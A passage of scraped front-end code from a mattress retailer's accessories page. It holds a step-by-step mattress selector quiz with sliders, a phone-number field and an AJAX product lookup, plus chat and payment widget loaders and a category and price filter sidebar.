                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="size()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain Ends-->
                        <!--Size starts-->
                        <div class="carousel-item">
                            
                            <img src="https://beta.grassberrymattress.com/storage/five.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
                                 
                                 
                                 
                                 
                                 
                                 
                                 
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangesize"></div>
                            
                            <ul class="scale5">
                                <li class="point">Single</li>
                                <li class="point">Double</li>
                                <li class="point">Queen</li>
                                <li class="point">King</li>
                            </ul><input type="range" class=" slider mattressslider" id="customRange5" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range5 = document.getElementById('customRange5'),
  rangesize = document.getElementById('rangesize'),
  setValue5 = ()=>{
     
    const
      newValue = Number( (range5.value - range5.min) * 100 / (range5.max - range5.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+sizes[range5.value]);
      rangesize.innerHTML= '<span>'+Sizes[range5.value]+'</span>';
      
    // rangesize.innerHTML = `<span>${range5.value}</span>`;
    rangesize.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range5.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue5);
range5.addEventListener('input', setValue5);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_size" id="user_size"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="Phonenumber()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bshoulderpain()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Size Ends-->
                        <!--Phone starts-->
                        <div class="carousel-item">
                            <!--<img src="https://grassberrymattress.com/storage/new-home-icons/character-four.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">-->
                                 
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                           <!-- 
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value="">-->
                            <center><h4 style="color:#2e2f67" class="mb-10">Whatsapp Number</h4></center>
                            
                            <div class="row">
                                <div class="col-lg-3">
                                    
                                </div>
                                <div class="col-lg-6">
                                    <input type="text" style="    border: 1px solid #2e2f67;" name="user_phone" id="user_phone"
                                               class="form-control input_age" min="10" maxlength="10" onkeypress="return isNumber(event)" value="" placeholder="Phone Number">
                                </div>
                                <div class="col-lg-3">
                                    
                                </div>
                                
                            </div>
                            
                            
                              
                            </div>

<script>
                        
/*const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
      console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);*/

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <!--<input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>-->
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="SubmitSelectorData()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                 <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bsize()" class="back_sub_btn btn text-white  mt-5">    Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Phone Ends-->
                        <div class="carousel-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <h2 style="text-align: center;color: #06328d;">Suggested Products</h2>
                                    <br>
                                    <br>
                                    <div class="row" id="Recommended_Products">

                                    </div>
                                    <div class="row" id="Recommended_content">

                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-4"></div>
                                    <div class="col-lg-4 text-center">
                                        <button onclick="bphoneneumber()"
                                                class="back_sub_btn btn text-white  mt-5">    Back   
                                        </button>
                                    </div>
                                    <div class="col-lg-4 text-center"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Modal footer -->
    </div>
</div>
<input type="hidden" id="productPathUrl" value="https://grassberrymattress.com/products">
<input type="hidden" id="imagePathUrl" value="https://grassberrymattress.com/storage">


<button type="button" class="btn btn-primary d-none" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal"></button>
<script
        src="https://code.jquery.com/jquery-3.6.0.js"
        integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
        crossorigin="anonymous"></script>
        <style>
        .awesome{
            background-color:#fec741;
            padding:0 10px;
            border-radius:10px;
            
           /*  position:relative;
  padding: 10px 20px;  
  border: none;
  background: none;
  cursor: pointer;
  
  font-family: "Source Code Pro";
  font-weight: 900;
  text-transform: uppercase;
  font-size: 30px;  
  color: var(--text-color);
  
  background-color: var(--btn-color);
  box-shadow: var(--shadow-color) 2px 2px 22px;
  border-radius: 4px; 
  z-index: 0;  
  overflow: hidden;  */
           
        }
        .awesome:focus {
  outline-color: transparent;
  box-shadow: var(--btn-color) 2px 2px 22px;
}
/*.awesome::after {
  content: var(--content);
  display: block;
  position: absolute;
  white-space: nowrap;
  padding: 40px 40px;
  pointer-events:none;
}
.awesome::after{
  font-weight: 200;
  top: -30px;
  left: -20px;
} */
.awesome:hover {
    
  /*transform: translate(0, -47%) rotate(0deg)*/
}

            .awesome::before {
  content: '';
  pointer-events: none;
  opacity: .6;
  background:
    radial-gradient(circle at 20% 35%,  transparent 0,  transparent 2px,white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 75% 44%, transparent 0,  transparent 2px, white 3px, white 4px, transparent 4px),
    radial-gradient(circle at 46% 52%, transparent 0, transparent 4px, white 5px, white 6px, transparent 6px);
     radial-gradient(circle at 6% 52%, transparent 0, transparent 6px, white 4px, white 3px, transparent 7px);

  width: 100%;
  height: 300%;
  top: 0;
  left: 0;
  position: absolute;
  animation: bubbles 5s linear infinite both;
}

@keyframes  bubbles {
  from {
    transform: translate();
  }
  to {
    transform: translate(0, -100%);
  }
}
        </style>
<script>
    $(document).ready(function () {
        $('#whatsapp_button').addClass('show');
        $('.selectorModel a').remove();
        $('.selectorModel').append('<a class="awesome" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Berry Dairy</a>');
        $('.clickherediv').append('<a class="clickhere" id="MattressSelectorModalButton" data-bs-toggle="modal" data-bs-target="#MattressSelectorModal" style="color: #444;">Click here</a>');

        $.ajax({
            type: "GET",
            url: 'https://grassberrymattress.com/ajax/featured-products?limit=8',
            dataType: 'json',
            success: function (response) {
              
                var html;
                $('.featured-products-ajax div').remove();
                for(f = 0; f < response.data.length; f++){
                    html = response.data[f];
                    $('.featured-products-ajax').append(html);
                }

                $('.featured-products-ajax').owlCarousel({
                    loop: true,
                    autoplay: true,
                    autoHeight: true,
                    autoplayTimeout: 2000,
                    margin: 10,
                    dots: false,
                    nav: true,
                    responsive:{
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 2,
                        },
                        1024: {
                            items: 3,
                        },
                        1100: {
                            items: 4
                        }
                    }
                })
            },
            error: function (error) {
                // console.log(error);
            }
        });
    });

$(document).on('click', '.clickhere', function () {
         $('.search-close').trigger('click');
        //alert("MattressSelectorModalButton clicked");
        $('#MattressSelectorModalButton').trigger('click');
         return false;
    });
    
    $(document).on('click', '.selectorModel', function () {
        $('.search-close').trigger('click');
        $('#MattressSelectorModalButton').trigger('click');
    });
    
    
   /* $(".confetti").append('<canvas width="100%" height="100%" class="animcanvas" id="canvas"/>');
    const canvas = document.getElementById("canvas");
    // let W = window.innerWidth;
let H = canvas.offsetHeight;
let W =canvas.offsetWidth;
const context = canvas.getContext("2d");
const maxConfettis = 15;
const particles = [];

const possibleColors = [
  "DodgerBlue",
  "OliveDrab",
  "Gold",
  "Pink",
  "SlateBlue",
  "LightBlue",
  "Gold",
  "Violet",
  "PaleGreen",
  "SteelBlue",
  "SandyBrown",
  "Chocolate",
  "Crimson"
];

function randomFromTo(from, to) {
  return Math.floor(Math.random() * (to - from + 2) + from);
}

function confettiParticle() {
  this.x = Math.random() * W; // x
  this.y = Math.random() * H - H; // y
  this.r = randomFromTo(1, 11); // radius
  this.d = Math.random() * maxConfettis + 11;
  this.color =
    possibleColors[Math.floor(Math.random() * possibleColors.length)];
  this.tilt = Math.floor(Math.random() * 11) - 11;
  this.tiltAngleIncremental = Math.random() * 0.07 + 0.05;
  this.tiltAngle = 0;

  this.draw = function() {
    context.beginPath();
    context.lineWidth = this.r / 2;
    context.strokeStyle = this.color;
    context.moveTo(this.x + this.tilt + this.r / 3, this.y);
    context.lineTo(this.x + this.tilt, this.y + this.tilt + this.r / 5);
    return context.stroke();
  };
}

function Draw() {
  const results = [];

  // Magical recursive functional love
  requestAnimationFrame(Draw);

  context.clearRect( 0,0,W, window.innerHeight);

  for (var i = 0; i < maxConfettis; i++) {
    results.push(particles[i].draw());
  }

  let particle = {};
  let remainingFlakes = 0;
  for (var i = 0; i < maxConfettis; i++) {
    particle = particles[i];

    particle.tiltAngle += particle.tiltAngleIncremental;
    particle.y += (Math.cos(particle.d) + 3 + particle.r / 2) / 2;
    particle.tilt = Math.sin(particle.tiltAngle - i / 3) * 15;

    if (particle.y <= H) remainingFlakes++;

    // If a confetti has fluttered out of view,
    // bring it back to above the viewport and let if re-fall.
    if (particle.x > W + 30 || particle.x < -30 || particle.y > H) {
      particle.x = Math.random() * W;
      particle.y = -30;
      particle.tilt = Math.floor(Math.random() * 10) - 20;
    }
  }

  return results;
}

window.addEventListener(
  "resize",
  function() {
    W = window.innerWidth;
    H = window.innerHeight;
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
  },
  false
);

// Push new confetti objects to `particles[]`
for (var i = 0; i < maxConfettis; i++) {
  particles.push(new confettiParticle());
}

// Initialize
canvas.width = W;
canvas.height = H;
Draw();*/





</script>
<style>
    .confetti>a.awesome {
    left: 4%;
}
 .confetti>a.awesome:hover {
    color:#fff !important;
}

#canvas {
    background-color: #fec740;
    position: absolute;
    top: 20% !important;
    width: 100% !important;
    height: 60% !important;
}
}
</style>
<script>
    var slider = document.getElementById("customRange1");
    slider.oninput = function () {
        var a = '';
        a = this.value;
        a = a++;
        $('#user_age').val(a);
    }

    $(document).on('keyup', '#user_age', function () {
        var getnumber = $(this).val();
        if (getnumber != '') {
            $("#customRange1").val(getnumber);
            // slider.oninput = function() {
            //
            // }
        }

    });
</script>
<script>
  feather.replace()

</script>
<script>
$(document).ready(function() {
  $(".search").click(function() {
    $(".search-section").css('display', 'flex');
     $(".exit-icon").css('display', 'block');
      $(".search").css('display', 'none');
  });
  $(".exit-icon").click(function() {
    $(".search-section").css('display', 'none');
     $(".exit-icon").css('display', 'none');
      $(".search").css('display', 'block');
  });
});

</script>
<script>
    var slider = document.getElementById("customRange2");
    slider.oninput = function () {
        $('#user_weight').val(this.value);
    }

    $(document).on('keyup', '#user_weight', function () {
        var getnumber1 = $(this).val();
        if (getnumber1 != '') {
            $("#customRange2").val(getnumber1);
        }

    });
</script>

<script>
    var slider = document.getElementById("customRange3");
    slider.oninput = function () {
       

        if (this.value == 0) {
            $('#user_backpain').val('No');
        } else if (this.value == 1) {
            $('#user_backpain').val('Light');
        } else if (this.value == 2) {
            $('#user_backpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_backpain').val('Heavy');
        }
    }


    $(document).on('keyup', '#user_backpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange3").val(getnumber2);
        }

    });
    
     var slider1 = document.getElementById("customRange4");
    slider1.oninput = function () {
       

        if (this.value == 0) {
            $('#user_shoulderpain').val('No');
        } else if (this.value == 1) {
            $('#user_shoulderpain').val('Light');
        } else if (this.value == 2) {
            $('#user_shoulderpain').val('Medium');
        } else if (this.value == 3) {
            $('#user_shoulderpain').val('Heavy');
        }
    }
var slider2 = document.getElementById("customRange5");
    slider2.oninput = function () {
       

        if (this.value == 0) {
            $('#user_size').val('Single');
        } else if (this.value == 1) {
            $('#user_size').val('Double');
        } else if (this.value == 2) {
            $('#user_size').val('Queen');
        } else if (this.value == 3) {
            $('#user_size').val('King');
        }
    }

    $(document).on('keyup', '#user_shoulderpain', function () {
        var getnumber2 = $(this).val();
        if (getnumber2 != '') {
            $("#customRange4").val(getnumber2);
        }

    });

    function customEmpty(){

        $('#discount_percent_input2').text('Off');
        $('#discount_label span').remove();
        $('#discount_label').append('<span style="font: caption !important;color: green; font-weight: bold; font-size: 15px;" class="product-discount-label"></span>');
        $('.hidden-product-rate').val('');
        $('.hidden-product-length').val('');
        $('.hidden-product-breadth').val('');
        $('.hidden-product-height').val('');
        $("#cart").remove();
        var html = `<button id="cart" type="submit" style="cursor: pointer; border-radius: 4px !important; height: 44px;" class="btn-outline-primary-custom w-100 rounded small button button-add-to-cart mr-5 mb-10 p-2" type="submit" disabled>Add to cart</button>`;
        // $(html).insertBefore($("#buyNow"));
        $("#addToCardButtonDiv").append(html);
        $('#Dim1').val('');
        $('#Dim2').val('');
        $('#custom_height').val('');
    }
</script>

<style>
    .bgcolor {
    /*background: linear-gradient(90deg, rgba(254,199,64,0.9023984593837535) 21%, rgba(254,199,64,0.7819502801120448) 51%, rgba(254,199,64,0.7371323529411764) 84%);*/
background-image: url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png);
background-repeat: round;
    
    
}
.modal-header {
    border-bottom: 0 !important;
}
</style>
<script>
     const headertext  =document.getElementById('headertext');
    const bghead  =document.getElementById('bghead');          
    const bgdiv=document.getElementById('bgdiv'); 
     bgdiv.style.background = 'white';
    //   bghead.style.background = 'white';
    // $('#MattressSelectorModalButton').trigger('click');
    function changebg(){
        // bghead.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
           bgdiv.style.background = 'url(https://beta.grassberrymattress.com/storage/new-home-icons/mattress-backround.png)';
          bgdiv.style.backgroundRepeat='round';
        //   bghead.style.backgroundRepeat='round';
    }
    function bage() {
        $('#submit_index_button').trigger('click');
         changebg();
          headertext.innerHTML="Select Age";
    }

    function bweight() {
        $('#submit_age_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Weight";
    }
    function bBackPain() {
        $('#submit_weight_button').trigger('click');
        changebg();
      headertext.innerHTML="Select Backpain Level";  
    }
 function bshoulderpain() {
        $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
    }

function bsize() {
        $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
    }
function bphoneneumber() {
        $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
    }
 function mattressindex() {
     
         $('#submit_index_button').trigger('click');
         changebg();
         headertext.innerHTML="Select Age";
    }
    function age() {
        var user_age = $('#user_age').val();

        if (user_age === 'undefined' || user_age === null || user_age === "") {
            alert('Enter Age..');
        } else {
            $('#submit_age_button').trigger('click');
           changebg();
           headertext.innerHTML="Select Weight";
        }
    }

    function sweight() {
        var user_weight = $('#user_weight').val();
        if (user_weight === 'undefined' || user_weight === null || user_weight === "") {
            alert('Enter Weight..');
        } else {
            $('#submit_weight_button').trigger('click');
             changebg();
              headertext.innerHTML="Select Backpain Level";
        }
    }


function shoulderpain(){
     var user_backpain = $('#user_backpain').val();
     if (user_backpain === 'undefined' || user_backpain === null || user_backpain === "") {
            alert('Enter Back pain level..');
        }else{
            $('#submit_backpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Shoulder Pain Level";
        }
}
function size(){
      var user_shoulderpain = $('#user_shoulderpain').val();
        if (user_shoulderpain === 'undefined' || user_shoulderpain === null || user_shoulderpain === "") {
            alert('Select Shoulder Pain Level...');
        }else{
            $('#submit_shoulderpain_button').trigger('click');
          changebg();
          headertext.innerHTML="Select Mattress Size";
        }
}
function Phonenumber(){
     var user_size = $('#user_size').val();
     if (user_size === 'undefined' || user_size === null || user_size === "") {
            alert('Enter Bed Size...');
        }else{
            $('#submit_size').trigger('click');
          changebg();
          headertext.innerHTML="Enter Phone Number";
        }
}
    function SubmitSelectorData() {
          headertext.innerHTML="Suggested Mattresses";  
        var productPathUrl = $('#productPathUrl').val();
        var imagePathUrl = $('#imagePathUrl').val();
        var user_age = $('#user_age').val();
        var user_weight = $('#user_weight').val();
        var user_backpain = $('#user_backpain').val();
        var user_shoulderpain = $('#user_shoulderpain').val();
        var user_size = $('#user_size').val();
        var user_phone = $('#user_phone').val();

        if (user_phone.length < 10 || user_phone === "") {
            alert('Enter Correct Phone Number');
        } else if(user_phone.length > 10 ){
             alert('Only 10 Nubers allowed');
            
        }else {

            $.ajax({
                type: "GET",
                url: 'https://grassberrymattress.com/get-mattress-selector-products',
                data: {
                    user_age: user_age,
                    user_weight: user_weight,
                    user_backpain: user_backpain,
                    user_shoulderpain:user_shoulderpain,
                    user_size:user_size,
                    user_phone:user_phone,
                    _token: $('meta[name="csrf-token"]').attr('content'),
                },
                success: function (response) {
                    // console.log(response);
                    if (response.message === 'Success') {
                        $('#Recommended_Products div').remove();
                        $('#Recommended_content p').remove();
                        $('#Recommended_content h3').remove();
                        $('#Recommended_content center').remove();
                        $('#submit_phone').trigger('click');

                        var html = '';
                        var products = response.products;

                        for (i = 0; i <products.length; i++) {
                            var imageUrl = products[i]['image'];
                            var productName = products[i]['name'];
                            var productUrl = products[i]['key'];
                            var image = '' + imagePathUrl + '/' + imageUrl + '';
                            //
                            // let name1 = productName.replace(/ /gi, "-");
                            // let name2 = name1.replace('+', '-');
                            // let name3 = name2.replace('+', '-');
                            // let name4 = name3.replace('+', '-');
                            // let name5 = name4.replace(/---/gi, "-");
                            // let name6 = name5.replace(/-+-/gi, "-");
                            //
                            // var productUrl = '' + productPathUrl + '/' + name6 + '';

                            html = '<div class="col-lg-6 col-md-4 col-12 col-sm-6"> ' +
                                '<div class="productCard mt-5">' +
                                '<img src="' + image + '" alt="Avatar" class="d-block w-100 productimg">' +
                                '<div class="productContainer">' +
                                '<a href="' + productPathUrl + '/' + productUrl + '">' +
                                '<h6 class="product_text">' + productName + '</h6>' +
                                '</a>' +
                                '</div>' +
                                '</div>' +
                                '</div>';
                            //   console.log("Shoulder pain=========>"+user_shoulderpain);
                            //   console.log("Backpain=======>"+user_backpain);
                              if(i==products.length-1){
                                // html+='<p>'+response.msg +'</p>'
                        }
                            $('#Recommended_Products').append(html);
                            
                        }
                        var content='<p>'+response.msg +'</p>';
              

                    } else if (response.message === 'fail') {
                        alert('No Mattress Available.');
                    }
                    
                      document.getElementById('Recommended_content').innerHTML='<center><h3 class="recommendedtitle">'+response.title+'</h3><p class="recommendedcontent">'+response.msg+'</p></center>';
                },
                error: function (error) {
                    // console.log(error);
                }
            });
        }
    }
    function isNumber(evt) {
        // console.log(evt);
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
        return false;
    }
    return true;
}
function isSpaceWithAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97) ||charCode == 32 ) {
        return true;
    }
    return false;
 }
 function isAlphapetic(evt){
    //  console.log(evt);
     evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ((charCode >= 65 && charCode<=90) || (charCode <=122 && charCode >= 97)) {
        return true;
    }
    return false;
 }
</script>












































    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/62837af4b0d10b6f3e729846/1g38pgk31';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->
<script src="https://cdn.razorpay.com/widgets/affordability/affordability.js">
</script>









<main class="main" id="main-section">
            <div class="page-header breadcrumb-wrap">
    <div class="container">
        <div class="row">
        <div class="col-lg-12">
        <div class="breadcrumb p-10" itemscope itemtype="http://schema.org/BreadcrumbList">
            <!---->
            <div itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem">
                                                <a href="https://grassberrymattress.com" itemprop="item" title="Home">
                        Home
                                              </a>
                    <span></span>
                    
                                                                <a href="https://grassberrymattress.com/products" itemprop="item" title="Products">
                        Products
                                                  <meta itemprop="name" content="Products" />
                        
                         <meta itemprop="position" content="1" />
                                              </a>
                    <span></span>
                    
                                                                Accessories
                                         <meta itemprop="name" content="Accessories" />
                   
                        <meta itemprop="position" content="2" />
                                                            </div>
        </div>
        </div>
        <!--<div class="col-md-2"><button class="selectorModel p-10 newbtn">-->
            
        <!--            <a class="">Mattress Selector</a></button></div>-->
        </div>
    </div>
    
</div>




    
    <section class="mt-60 mb-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 primary-sidebar sticky-sidebar">
                    <div class="widget-area">
                        <div class="sidebar-widget widget_search">
    <div class="widget-header position-relative mb-20 pb-10">
        <h5 class="widget-title"></h5>
    </div>
    <div class="search-form">
        <form action="https://grassberrymattress.com/products" method="GET">
            <input type="text" class="productsearch" name="q" value="">
            <button class="productsearchbutton"> <i class="far fa-search"></i> </button>
        </form>
    </div>
</div>
<div class="sidebar-widget widget_price mb-10 p-10 bg-grey border-radius-10" style="background-color:#f0f0f0;">
    
   
    <div class="col-lg-12">
    <form action="https://grassberrymattress.com/products" method="GET" id="products-filter-ajax">
        
        
        <div class="shop-product-filter-header1">
    <div class="row filterwidget">
                             <div class="col-lg-12 col-md-12 mb-lg-0 mb-md-12 mb-sm-12 widget-filter-item">
                <h5 class="mb-20 widget__title" data-title="Categories">categories</h5>
                <hr class="title-underline">
                <div class="custome-checkbox">
                   
                                           
                                                 
                      <img width="24" height="24" src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-31"
                               value="31"
                               
                               >
                        <label class="form-check-label" for="category-filter-31"><span class="d-inline-block">Mattress</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                 
                      <img width="24" height="24" src="https://grassberrymattress.com/storage/two-10.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-36"
                               value="36"
                               
                               >
                        <label class="form-check-label" for="category-filter-36"><span class="d-inline-block">Pillows</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                 
                      <img width="24" height="24" src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png">
                        <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                               
                                checked >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                                                   
                                                                   
                                                                   
                                                                   
                                                                   
                                                            </div>
            </div>
        
                
                
        <div class="col-lg-12 col-md-12 mb-lg-0 mb-md-12 mb-sm-12 mb-30 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">Price Range</h5>
            <hr class="title-underline">
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range" style="display:flex;"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                      
                         value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                         value="10000"
                         
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
 

    <div class="widget">
     <center>  <a class="clear_filter dib clear_all_filter" href="https://grassberrymattress.com/products">Clear All Filter</a> <br><br>

        <button type="submit" class="btn btn-sm btn-default"> Apply Filter</button></center> 
    </div>
</div>
</div>


        </form>
</div>
<div class="widget-header position-relative mb-20 pb-10">
        <!--<h5 class="widget-title mb-10"></h5>-->
        <div class="bt-1 border-color-1"></div>
    </div>
    </div>
    
    


                    </div>
                </div>
                <div class="col-lg-9">
                    <div class="col-lg-12">
    <a class="shop-filter-toogle" href="#">
        <span class="fal fa-filter"></span>
        <span class="title">Filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>
    <form action="https://grassberrymattress.com/products" method="GET" id="products-filter-ajax">
                    <input type="hidden" name="layout" value="product-left-sidebar">
                <div class="shop-product-filter-header">
    <div class="row">
                            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item">
                <h5 class="mb-20 widget__title" data-title="Categories">By categories</h5>
                <div class="custome-checkbox">
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-31"
                               value="31"
                               >
                        <label class="form-check-label" for="category-filter-31"><span class="d-inline-block">Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-32"
                               value="32"
                               >
                        <label class="form-check-label" for="category-filter-32"><span class="d-inline-block">Dual Sided Ortho High Resilience Foam Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-33"
                               value="33"
                               >
                        <label class="form-check-label" for="category-filter-33"><span class="d-inline-block">Cozy Spring Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-34"
                               value="34"
                               >
                        <label class="form-check-label" for="category-filter-34"><span class="d-inline-block">Orthopedic Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-35"
                               value="35"
                               >
                        <label class="form-check-label" for="category-filter-35"><span class="d-inline-block">Premium Latex Mattresses</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-47"
                               value="47"
                               >
                        <label class="form-check-label" for="category-filter-47"><span class="d-inline-block">Bonnell Mattress</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-48"
                               value="48"
                               >
                        <label class="form-check-label" for="category-filter-48"><span class="d-inline-block">Hybrid Natural Latex Mattress</span></label>
                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-36"
                               value="36"
                               >
                        <label class="form-check-label" for="category-filter-36"><span class="d-inline-block">Pillows</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-37"
                               value="37"
                               >
                        <label class="form-check-label" for="category-filter-37"><span class="d-inline-block">Princess Soft Pillow</span></label>
                        <br>
